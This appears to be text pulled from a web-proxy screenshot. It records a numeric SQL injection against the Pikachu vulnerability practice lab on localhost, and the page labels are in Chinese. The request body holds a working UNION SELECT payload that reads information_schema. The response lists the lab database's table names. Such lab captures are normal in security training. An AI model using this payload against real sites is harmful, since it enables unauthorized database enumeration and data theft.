 请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 131
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=9mvi5k7uok04a81us76r5u2517
21 Connection: close
22
23 id=-3 union select 1,group_concat(table_name) from
information_schema.tables where
table_schema='pikachu'&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: httpinfo,member,message,users,xssblind